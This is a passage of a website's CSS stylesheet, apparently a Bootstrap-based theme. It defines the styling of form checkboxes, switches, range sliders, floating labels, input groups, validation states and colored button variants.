  height: 1em;
  margin-top: 0.25em;
  vertical-align: top;
  background-color: rgba(0, 0, 0, 0);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 2px solid #bbb7c5;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  print-color-adjust: exact;
}
.form-check-input[type="checkbox"] {
  border-radius: 0.1875em;
}
.form-check-input[type="radio"] {
  border-radius: 50%;
}
.form-check-input:active {
  filter: 0;
}
.form-check-input:focus {
  border-color: #feab98;
  outline: 0;
  box-shadow: 0;
}
.form-check-input:checked {
  background-color: rgba(0, 0, 0, 0);
  border-color: #0E8895;
}
.form-check-input:checked[type="checkbox"] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fd5631' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e");
}
.form-check-input:checked[type="radio"] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fd5631'/%3e%3c/svg%3e");
}
.form-check-input[type="checkbox"]:indeterminate {
  background-color: #0E8895;
  border-color: #0E8895;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");
}
.form-check-input:disabled {
  pointer-events: none;
  filter: none;
  opacity: 0.5;
}
.form-check-input[disabled] ~ .form-check-label,
.form-check-input:disabled ~ .form-check-label {
  cursor: default;
  opacity: 0.5;
}
.form-check-label {
  color: #666276;
}
.form-switch {
  padding-left: 2.5em;
}
.form-switch .form-check-input {
  width: 2em;
  margin-left: -2.5em;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
  background-position: left center;
  border-radius: 2em;
  transition: background-position 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .form-switch .form-check-input {
    transition: none;
  }
}
.form-switch .form-check-input:focus {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}
.form-switch .form-check-input:checked {
  background-position: right center;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}
.form-switch.form-check-reverse {
  padding-right: 2.5em;
  padding-left: 0;
}
.form-switch.form-check-reverse .form-check-input {
  margin-right: -2.5em;
  margin-left: 0;
}
.form-check-inline {
  display: inline-block;
  margin-right: 1rem;
}
.btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.btn-check[disabled] + .btn,
.btn-check:disabled + .btn {
  pointer-events: none;
  filter: none;
  opacity: 0.65;
}
.form-range {
  width: 100%;
  height: 1.25rem;
  padding: 0;
  background-color: rgba(0, 0, 0, 0);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.form-range:focus {
  outline: 0;
}
.form-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.125rem rgba(253, 86, 49, 0.25);
}
.form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.125rem rgba(253, 86, 49, 0.25);
}
.form-range::-moz-focus-outer {
  border: 0;
}
.form-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #0E8895;
  border: 0;
  border-radius: 1rem;
  box-shadow: 0 0.1rem 0.25rem rgba(0, 0, 0, 0.1);
  -webkit-transition: background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .form-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
}
.form-range::-webkit-slider-thumb:active {
  background-color: #fd3104;
}
.form-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: rgba(0, 0, 0, 0);
  cursor: pointer;
  background-color: #efecf3;
  border-color: rgba(0, 0, 0, 0);
  border-radius: 1rem;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0);
}
.form-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #0E8895;
  border: 0;
  border-radius: 1rem;
  box-shadow: 0 0.1rem 0.25rem rgba(0, 0, 0, 0.1);
  -moz-transition: background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .form-range::-moz-range-thumb {
    -moz-transition: none;
    transition: none;
  }
}
.form-range::-moz-range-thumb:active {
  background-color: #fd3104;
}
.form-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: rgba(0, 0, 0, 0);
  cursor: pointer;
  background-color: #efecf3;
  border-color: rgba(0, 0, 0, 0);
  border-radius: 1rem;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0);
}
.form-range:disabled {
  pointer-events: none;
}
.form-range:disabled::-webkit-slider-thumb {
  background-color: #bbb7c5;
}
.form-range:disabled::-moz-range-thumb {
  background-color: #bbb7c5;
}
.form-floating {
  position: relative;
}
.form-floating > .form-control,
.form-floating > .form-control-plaintext,
.form-floating > .form-select {
  height: calc(3.5rem + 2px);
  line-height: 1.25;
}
.form-floating > label {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 1rem 1.125rem;
  overflow: hidden;
  text-align: start;
  text-overflow: ellipsis;
  white-space: nowrap;
  pointer-events: none;
  border: 1px solid rgba(0, 0, 0, 0);
  transform-origin: 0 0;
  transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .form-floating > label {
    transition: none;
  }
}
.form-floating > .form-control,
.form-floating > .form-control-plaintext {
  padding: 1rem 1.125rem;
}
.form-floating > .form-control::-moz-placeholder,
.form-floating > .form-control-plaintext::-moz-placeholder {
  color: rgba(0, 0, 0, 0);
}
.form-floating > .form-control::placeholder,
.form-floating > .form-control-plaintext::placeholder {
  color: rgba(0, 0, 0, 0);
}
.form-floating > .form-control:not(:-moz-placeholder-shown),
.form-floating > .form-control-plaintext:not(:-moz-placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}
.form-floating > .form-control:focus,
.form-floating > .form-control:not(:placeholder-shown),
.form-floating > .form-control-plaintext:focus,
.form-floating > .form-control-plaintext:not(:placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}
.form-floating > .form-control:-webkit-autofill,
.form-floating > .form-control-plaintext:-webkit-autofill {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}
.form-floating > .form-select {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}
.form-floating > .form-control:not(:-moz-placeholder-shown) ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}
.form-floating > .form-control:focus ~ label,
.form-floating > .form-control:not(:placeholder-shown) ~ label,
.form-floating > .form-control-plaintext ~ label,
.form-floating > .form-select ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}
.form-floating > .form-control:-webkit-autofill ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}
.form-floating > .form-control-plaintext ~ label {
  border-width: 1px 0;
}
.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}
.input-group > .form-control,
.input-group > .form-select,
.input-group > .form-floating {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0;
}
.input-group > .form-control:focus,
.input-group > .form-select:focus,
.input-group > .form-floating:focus-within {
  z-index: 5;
}
.input-group .btn {
  position: relative;
  z-index: 2;
}
.input-group .btn:focus {
  z-index: 5;
}
.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.575rem 1.125rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #666276;
  text-align: center;
  white-space: nowrap;
  background-color: #fff;
  border: 1px solid #d5d2dc;
  border-radius: 0.5rem;
}
.input-group-lg > .form-control,
.input-group-lg > .form-select,
.input-group-lg > .input-group-text,
.input-group-lg > .btn {
  padding: 0.825rem 1.25rem;
  font-size: 1rem;
  border-radius: 0.5rem;
}
.input-group-sm > .form-control,
.input-group-sm > .form-select,
.input-group-sm > .input-group-text,
.input-group-sm > .btn {
  padding: 0.425rem 1rem;
  font-size: 0.875rem;
  border-radius: 0.375rem;
}
.input-group-lg > .form-select,
.input-group-sm > .form-select {
  padding-right: 3.65625rem;
}
.input-group:not(.has-validation)
  > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),
.input-group:not(.has-validation) > .dropdown-toggle:nth-last-child(n + 3),
.input-group:not(.has-validation)
  > .form-floating:not(:last-child)
  > .form-control,
.input-group:not(.has-validation)
  > .form-floating:not(:last-child)
  > .form-select {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group.has-validation
  > :nth-last-child(n
    + 3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),
.input-group.has-validation > .dropdown-toggle:nth-last-child(n + 4),
.input-group.has-validation
  > .form-floating:nth-last-child(n + 3)
  > .form-control,
.input-group.has-validation
  > .form-floating:nth-last-child(n + 3)
  > .form-select {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group
  > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  margin-left: -1px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.input-group > .form-floating:not(:first-child) > .form-control,
.input-group > .form-floating:not(:first-child) > .form-select {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.75rem;
  color: #07c98b;
}
.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.75rem;
  color: #000;
  background-color: rgba(7, 201, 139, 0.9);
  border-radius: 0.375rem;
}
.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block;
}
.was-validated .form-control:valid,
.form-control.is-valid {
  border-color: #07c98b;
  padding-right: calc(1.5em + 1.15rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' fill='none'%3e%3cpath fill-rule='evenodd' d='M9 3a6 6 0 1 0 0 12A6 6 0 1 0 9 3zM1.5 9a7.5 7.5 0 1 1 15 0 7.5 7.5 0 1 1-15 0zm10.28-2.03a.75.75 0 0 1 0 1.061l-3 3a.75.75 0 0 1-1.061 0l-1.5-1.5A.75.75 0 0 1 7.28 8.47l.97.97 2.47-2.47a.75.75 0 0 1 1.061 0z' fill='%2307c98b' fill-opacity='.6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.2875rem) center;
  background-size: calc(0.75em + 0.575rem) calc(0.75em + 0.575rem);
}
.was-validated .form-control:valid:focus,
.form-control.is-valid:focus {
  border-color: #07c98b;
  box-shadow: 0 0 0 0.125rem rgba(7, 201, 139, 0.25);
}
.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
  padding-right: calc(1.5em + 1.15rem);
  background-position: top calc(0.375em + 0.2875rem) right
    calc(0.375em + 0.2875rem);
}
.was-validated .form-select:valid,
.form-select.is-valid {
  border-color: #07c98b;
}
.was-validated .form-select:valid:not([multiple]):not([size]),
.was-validated .form-select:valid:not([multiple])[size="1"],
.form-select.is-valid:not([multiple]):not([size]),
.form-select.is-valid:not([multiple])[size="1"] {
  padding-right: 5.34375rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23454056' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e"),
    url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' fill='none'%3e%3cpath fill-rule='evenodd' d='M9 3a6 6 0 1 0 0 12A6 6 0 1 0 9 3zM1.5 9a7.5 7.5 0 1 1 15 0 7.5 7.5 0 1 1-15 0zm10.28-2.03a.75.75 0 0 1 0 1.061l-3 3a.75.75 0 0 1-1.061 0l-1.5-1.5A.75.75 0 0 1 7.28 8.47l.97.97 2.47-2.47a.75.75 0 0 1 1.061 0z' fill='%2307c98b' fill-opacity='.6'/%3e%3c/svg%3e");
  background-position: right 1.125rem center, center right 2.53125rem;
  background-size: 16px 12px, calc(0.75em + 0.575rem) calc(0.75em + 0.575rem);
}
.was-validated .form-select:valid:focus,
.form-select.is-valid:focus {
  border-color: #07c98b;
  box-shadow: 0 0 0 0.125rem rgba(7, 201, 139, 0.25);
}
.was-validated .form-control-color:valid,
.form-control-color.is-valid {
  width: calc(3rem + calc(1.5em + 1.15rem));
}
.was-validated .form-check-input:valid,
.form-check-input.is-valid {
  border-color: #07c98b;
}
.was-validated .form-check-input:valid:checked,
.form-check-input.is-valid:checked {
  background-color: #07c98b;
}
.was-validated .form-check-input:valid:focus,
.form-check-input.is-valid:focus {
  box-shadow: 0 0 0 0.125rem rgba(7, 201, 139, 0.25);
}
.was-validated .form-check-input:valid ~ .form-check-label,
.form-check-input.is-valid ~ .form-check-label {
  color: #07c98b;
}
.form-check-inline .form-check-input ~ .valid-feedback {
  margin-left: 0.5em;
}
.was-validated .input-group > .form-control:not(:focus):valid,
.input-group > .form-control:not(:focus).is-valid,
.was-validated .input-group > .form-select:not(:focus):valid,
.input-group > .form-select:not(:focus).is-valid,
.was-validated .input-group > .form-floating:not(:focus-within):valid,
.input-group > .form-floating:not(:focus-within).is-valid {
  z-index: 3;
}
.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.75rem;
  color: #f23c49;
}
.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.75rem;
  color: #000;
  background-color: rgba(242, 60, 73, 0.9);
  border-radius: 0.375rem;
}
.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
  display: block;
}
.was-validated .form-control:invalid,
.form-control.is-invalid {
  border-color: #f23c49;
  padding-right: calc(1.5em + 1.15rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' fill='%23f23c49' fill-rule='evenodd'%3e%3cpath d='M9 3a6 6 0 1 0 0 12A6 6 0 1 0 9 3zM1.5 9a7.5 7.5 0 1 1 15 0 7.5 7.5 0 1 1-15 0zM9 5.25a.75.75 0 0 1 .75.75v3a.75.75 0 1 1-1.5 0V6A.75.75 0 0 1 9 5.25zM8.25 12a.75.75 0 0 1 .75-.75h.008a.75.75 0 1 1 0 1.5H9a.75.75 0 0 1-.75-.75z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.2875rem) center;
  background-size: calc(0.75em + 0.575rem) calc(0.75em + 0.575rem);
}
.was-validated .form-control:invalid:focus,
.form-control.is-invalid:focus {
  border-color: #f23c49;
  box-shadow: 0 0 0 0.125rem rgba(242, 60, 73, 0.25);
}
.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 1.15rem);
  background-position: top calc(0.375em + 0.2875rem) right
    calc(0.375em + 0.2875rem);
}
.was-validated .form-select:invalid,
.form-select.is-invalid {
  border-color: #f23c49;
}
.was-validated .form-select:invalid:not([multiple]):not([size]),
.was-validated .form-select:invalid:not([multiple])[size="1"],
.form-select.is-invalid:not([multiple]):not([size]),
.form-select.is-invalid:not([multiple])[size="1"] {
  padding-right: 5.34375rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23454056' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e"),
    url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' fill='%23f23c49' fill-rule='evenodd'%3e%3cpath d='M9 3a6 6 0 1 0 0 12A6 6 0 1 0 9 3zM1.5 9a7.5 7.5 0 1 1 15 0 7.5 7.5 0 1 1-15 0zM9 5.25a.75.75 0 0 1 .75.75v3a.75.75 0 1 1-1.5 0V6A.75.75 0 0 1 9 5.25zM8.25 12a.75.75 0 0 1 .75-.75h.008a.75.75 0 1 1 0 1.5H9a.75.75 0 0 1-.75-.75z'/%3e%3c/svg%3e");
  background-position: right 1.125rem center, center right 2.53125rem;
  background-size: 16px 12px, calc(0.75em + 0.575rem) calc(0.75em + 0.575rem);
}
.was-validated .form-select:invalid:focus,
.form-select.is-invalid:focus {
  border-color: #f23c49;
  box-shadow: 0 0 0 0.125rem rgba(242, 60, 73, 0.25);
}
.was-validated .form-control-color:invalid,
.form-control-color.is-invalid {
  width: calc(3rem + calc(1.5em + 1.15rem));
}
.was-validated .form-check-input:invalid,
.form-check-input.is-invalid {
  border-color: #f23c49;
}
.was-validated .form-check-input:invalid:checked,
.form-check-input.is-invalid:checked {
  background-color: #f23c49;
}
.was-validated .form-check-input:invalid:focus,
.form-check-input.is-invalid:focus {
  box-shadow: 0 0 0 0.125rem rgba(242, 60, 73, 0.25);
}
.was-validated .form-check-input:invalid ~ .form-check-label,
.form-check-input.is-invalid ~ .form-check-label {
  color: #f23c49;
}
.form-check-inline .form-check-input ~ .invalid-feedback {
  margin-left: 0.5em;
}
.was-validated .input-group > .form-control:not(:focus):invalid,
.input-group > .form-control:not(:focus).is-invalid,
.was-validated .input-group > .form-select:not(:focus):invalid,
.input-group > .form-select:not(:focus).is-invalid,
.was-validated .input-group > .form-floating:not(:focus-within):invalid,
.input-group > .form-floating:not(:focus-within).is-invalid {
  z-index: 4;
}
.btn {
  --fi-btn-padding-x: 1.5rem;
  --fi-btn-padding-y: 0.575rem;
  --fi-btn-font-family: ;
  --fi-btn-font-size: 1rem;
  --fi-btn-font-weight: bold;
  --fi-btn-line-height: 1.5;
  --fi-btn-color: #666276;
  --fi-btn-bg: transparent;
  --fi-btn-border-width: 1px;
  --fi-btn-border-color: transparent;
  --fi-btn-border-radius: 0.5rem;
  --fi-btn-hover-border-color: transparent;
  --fi-btn-box-shadow: unset;
  --fi-btn-disabled-opacity: 0.65;
  --fi-btn-focus-box-shadow: 0 0 0 0 rgba(var(--fi-btn-focus-shadow-rgb), 0.5);
  display: inline-block;
  padding: var(--fi-btn-padding-y) var(--fi-btn-padding-x);
  font-family: var(--fi-btn-font-family);
  font-size: var(--fi-btn-font-size);
  font-weight: var(--fi-btn-font-weight);
  line-height: var(--fi-btn-line-height);
  color: var(--fi-btn-color);
  text-align: center;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  border: var(--fi-btn-border-width) solid var(--fi-btn-border-color);
  border-radius: var(--fi-btn-border-radius);
  background-color: var(--fi-btn-bg);
  box-shadow: var(--fi-btn-box-shadow);
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out,
    border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .btn {
    transition: none;
  }
}
.btn:hover {
  color: var(--fi-btn-hover-color);
  background-color: var(--fi-btn-hover-bg);
  border-color: var(--fi-btn-hover-border-color);
}
.btn-check + .btn:hover {
  color: var(--fi-btn-color);
  background-color: var(--fi-btn-bg);
  border-color: var(--fi-btn-border-color);
}
.btn:focus-visible {
  color: var(--fi-btn-hover-color);
  background-color: var(--fi-btn-hover-bg);
  border-color: var(--fi-btn-hover-border-color);
  outline: 0;
  box-shadow: var(--fi-btn-box-shadow), var(--fi-btn-focus-box-shadow);
}
.btn-check:focus-visible + .btn {
  border-color: var(--fi-btn-hover-border-color);
  outline: 0;
  box-shadow: var(--fi-btn-box-shadow), var(--fi-btn-focus-box-shadow);
}
.btn-check:checked + .btn,
:not(.btn-check) + .btn:active,
.btn:first-child:active,
.btn.active,
.btn.show {
  color: var(--fi-btn-active-color);
  background-color: var(--fi-btn-active-bg);
  border-color: var(--fi-btn-active-border-color);
  box-shadow: var(--fi-btn-active-shadow);
}
.btn-check:checked + .btn:focus-visible,
:not(.btn-check) + .btn:active:focus-visible,
.btn:first-child:active:focus-visible,
.btn.active:focus-visible,
.btn.show:focus-visible {
  box-shadow: var(--fi-btn-active-shadow), var(--fi-btn-focus-box-shadow);
}
.btn:disabled,
.btn.disabled,
fieldset:disabled .btn {
  color: var(--fi-btn-disabled-color);
  pointer-events: none;
  background-color: var(--fi-btn-disabled-bg);
  border-color: var(--fi-btn-disabled-border-color);
  opacity: var(--fi-btn-disabled-opacity);
  box-shadow: none;
}
.btn-primary {
  --fi-btn-color: #000;
  --fi-btn-bg: #0E8895;
  --fi-btn-border-color: #0E8895;
  --fi-btn-hover-color: #000;
  --fi-btn-hover-bg: #fd6f50;
  --fi-btn-hover-border-color: #fd6746;
  --fi-btn-focus-shadow-rgb: 215, 73, 42;
  --fi-btn-active-color: #000;
  --fi-btn-active-bg: #fd785a;
  --fi-btn-active-border-color: #fd6746;
  --fi-btn-active-shadow: unset;
  --fi-btn-disabled-color: #000;
  --fi-btn-disabled-bg: #0E8895;
  --fi-btn-disabled-border-color: #0E8895;
}
.btn-accent {
  --fi-btn-color: #fff;
  --fi-btn-bg: #5d3cf2;
  --fi-btn-border-color: #5d3cf2;
  --fi-btn-hover-color: #fff;
  --fi-btn-hover-bg: #4f33ce;
  --fi-btn-hover-border-color: #4a30c2;
  --fi-btn-focus-shadow-rgb: 117, 89, 244;
  --fi-btn-active-color: #fff;
  --fi-btn-active-bg: #4a30c2;
  --fi-btn-active-border-color: #462db6;
  --fi-btn-active-shadow: unset;
  --fi-btn-disabled-color: #fff;
  --fi-btn-disabled-bg: #5d3cf2;
  --fi-btn-disabled-border-color: #5d3cf2;
}
.btn-secondary {
  --fi-btn-color: #000;
  --fi-btn-bg: #f5f4f8;
  --fi-btn-border-color: #f5f4f8;
  --fi-btn-hover-color: #000;
  --fi-btn-hover-bg: #f7f6f9;
  --fi-btn-hover-border-color: #f6f5f9;
  --fi-btn-focus-shadow-rgb: 208, 207, 211;
  --fi-btn-active-color: #000;
  --fi-btn-active-bg: #f7f6f9;
  --fi-btn-active-border-color: #f6f5f9;
  --fi-btn-active-shadow: unset;
  --fi-btn-disabled-color: #000;
  --fi-btn-disabled-bg: #f5f4f8;
  --fi-btn-disabled-border-color: #f5f4f8;
}
.btn-success {
  --fi-btn-color: #000;
  --fi-btn-bg: #07c98b;
  --fi-btn-border-color: #07c98b;
  --fi-btn-hover-color: #000;
  --fi-btn-hover-bg: #2cd19c;
  --fi-btn-hover-border-color: #20ce97;
  --fi-btn-focus-shadow-rgb: 6, 171, 118;
  --fi-btn-active-color: #000;
  --fi-btn-active-bg: #39d4a2;
  --fi-btn-active-border-color: #20ce97;
  --fi-btn-active-shadow: unset;
  --fi-btn-disabled-color: #000;
  --fi-btn-disabled-bg: #07c98b;
  --fi-btn-disabled-border-color: #07c98b;
}
.btn-info {
  --fi-btn-color: #000;
  --fi-btn-bg: #3c76f2;
  --fi-btn-border-color: #3c76f2;
  --fi-btn-hover-color: #000;
  --fi-btn-hover-bg: #598bf4;
  --fi-btn-hover-border-color: #5084f3;
  --fi-btn-focus-shadow-rgb: 51, 100, 206;
  --fi-btn-active-color: #000;
  --fi-btn-active-bg: #6391f5;
  --fi-btn-active-border-color: #5084f3;
  --fi-btn-active-shadow: unset;
  --fi-btn-disabled-color: #000;
  --fi-btn-disabled-bg: #3c76f2;
  --fi-btn-disabled-border-color: #3c76f2;
}
.btn-warning {
  --fi-btn-color: #000;
  --fi-btn-bg: #fdbc31;
  --fi-btn-border-color: #fdbc31;
  --fi-btn-hover-color: #000;
  --fi-btn-hover-bg: #fdc650;
  --fi-btn-hover-border-color: #fdc346;
  --fi-btn-focus-shadow-rgb: 215, 160, 42;
  --fi-btn-active-color: #000;
  --fi-btn-active-bg: #fdc95a;
  --fi-btn-active-border-color: #fdc346;
  --fi-btn-active-shadow: unset;
  --fi-btn-disabled-color: #000;
  --fi-btn-disabled-bg: #fdbc31;
  --fi-btn-disabled-border-color: #fdbc31;
}
.btn-danger {
  --fi-btn-color: #000;
  --fi-btn-bg: #f23c49;
  --fi-btn-border-color: #f23c49;
  --fi-btn-hover-color: #000;
  --fi-btn-hover-bg: #f45964;
  --fi-btn-hover-border-color: #f3505b;
  --fi-btn-focus-shadow-rgb: 206, 51, 62;
  --fi-btn-active-color: #000;
  --fi-btn-active-bg: #f5636d;
  --fi-btn-active-border-color: #f3505b;
  --fi-btn-active-shadow: unset;
  --fi-btn-disabled-color: #000;
  --fi-btn-disabled-bg: #f23c49;
  --fi-btn-disabled-border-color: #f23c49;
}
.btn-light {
  --fi-btn-color: #000;
  --fi-btn-bg: #fff;
  --fi-btn-border-color: #fff;
  --fi-btn-hover-color: #000;
  --fi-btn-hover-bg: #d9d9d9;
  --fi-btn-hover-border-color: #cccccc;
  --fi-btn-focus-shadow-rgb: 217, 217, 217;
  --fi-btn-active-color: #000;
  --fi-btn-active-bg: #cccccc;
  --fi-btn-active-border-color: #bfbfbf;
  --fi-btn-active-shadow: unset;
  --fi-btn-disabled-color: #000;
  --fi-btn-disabled-bg: #fff;
  --fi-btn-disabled-border-color: #fff;
}
.btn-dark {
  --fi-btn-color: #fff;
  --fi-btn-bg: #1f1b2d;
  --fi-btn-border-color: #1f1b2d;
  --fi-btn-hover-color: #fff;
  --fi-btn-hover-bg: #413d4d;
  --fi-btn-hover-border-color: #353242;
  --fi-btn-focus-shadow-rgb: 65, 61, 77;
  --fi-btn-active-color: #fff;
  --fi-btn-active-bg: #4c4957;
  --fi-btn-active-border-color: #353242;
  --fi-btn-active-shadow: unset;
  --fi-btn-disabled-color: #fff;
  --fi-btn-disabled-bg: #1f1b2d;
  --fi-btn-disabled-border-color: #1f1b2d;
}
.btn-outline-primary {
  --fi-btn-color: #0E8895;
  --fi-btn-border-color: #0E8895;
  --fi-btn-hover-color: #000;
  --fi-btn-hover-bg: #0E8895;
  --fi-btn-hover-border-color: #0E8895;
  --fi-btn-focus-shadow-rgb: 253, 86, 49;
  --fi-btn-active-color: #000;
  --fi-btn-active-bg: #0E8895;
  --fi-btn-active-border-color: #0E8895;
  --fi-btn-active-shadow: unset;
  --fi-btn-disabled-color: #0E8895;
  --fi-btn-disabled-bg: transparent;
  --fi-btn-disabled-border-color: #0E8895;
  --fi-gradient: none;
}
.btn-outline-accent {
  --fi-btn-color: #5d3cf2;
  --fi-btn-border-color: #5d3cf2;
  --fi-btn-hover-color: #fff;
  --fi-btn-hover-bg: #5d3cf2;
  --fi-btn-hover-border-color: #5d3cf2;
  --fi-btn-focus-shadow-rgb: 93, 60, 242;
  --fi-btn-active-color: #fff;
  --fi-btn-active-bg: #5d3cf2;
  --fi-btn-active-border-color: #5d3cf2;
  --fi-btn-active-shadow: unset;
  --fi-btn-disabled-color: #5d3cf2;
  --fi-btn-disabled-bg: transparent;
  --fi-btn-disabled-border-color: #5d3cf2;
  --fi-gradient: none;
}
.btn-outline-secondary {
  --fi-btn-color: #f5f4f8;
  --fi-btn-border-color: #f5f4f8;
  --fi-btn-hover-color: #000;
  --fi-btn-hover-bg: #f5f4f8;
  --fi-btn-hover-border-color: #f5f4f8;
  --fi-btn-focus-shadow-rgb: 245, 244, 248;
  --fi-btn-active-color: #000;
  --fi-btn-active-bg: #f5f4f8;
  --fi-btn-active-border-color: #f5f4f8;
  --fi-btn-active-shadow: unset;
  --fi-btn-disabled-color: #f5f4f8;
  --fi-btn-disabled-bg: transparent;
  --fi-btn-disabled-border-color: #f5f4f8;
  --fi-gradient: none;
}
.btn-outline-success {
  --fi-btn-color: #07c98b;
  --fi-btn-border-color: #07c98b;
  --fi-btn-hover-color: #000;
  --fi-btn-hover-bg: #07c98b;
  --fi-btn-hover-border-color: #07c98b;
  --fi-btn-focus-shadow-rgb: 7, 201, 139;
  --fi-btn-active-color: #000;
  --fi-btn-active-bg: #07c98b;
  --fi-btn-active-border-color: #07c98b;
  --fi-btn-active-shadow: unset;
  --fi-btn-disabled-color: #07c98b;
  --fi-btn-disabled-bg: transparent;
  --fi-btn-disabled-border-color: #07c98b;
  --fi-gradient: none;
}
.btn-outline-info {
  --fi-btn-color: #3c76f2;
  --fi-btn-border-color: #3c76f2;
  --fi-btn-hover-color: #000;
  --fi-btn-hover-bg: #3c76f2;
  --fi-btn-hover-border-color: #3c76f2;
